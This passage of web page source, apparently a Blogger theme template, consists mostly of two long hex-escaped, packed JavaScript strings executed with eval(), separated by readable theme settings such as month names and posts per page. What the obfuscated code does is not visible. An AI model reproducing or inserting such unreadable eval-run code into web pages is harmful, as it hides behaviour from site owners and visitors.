c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x